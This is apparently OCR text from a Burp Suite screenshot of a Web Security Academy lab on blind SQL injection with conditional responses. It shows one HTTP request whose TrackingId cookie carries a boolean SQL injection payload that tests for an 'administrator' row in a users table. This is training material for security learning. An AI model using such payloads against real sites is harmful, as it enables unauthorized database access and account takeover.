 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net
3 Cookie: TrackingId=
P1KSrLlojPy1Pbou'+AND+(SELECT+'a'+FROM+users+WHERE+username%3d'administrator')
%3d'a; session=a4DHnyrFGsDMNrcACdBwSdHE9c11zVs8
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net/
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
INSPECTOR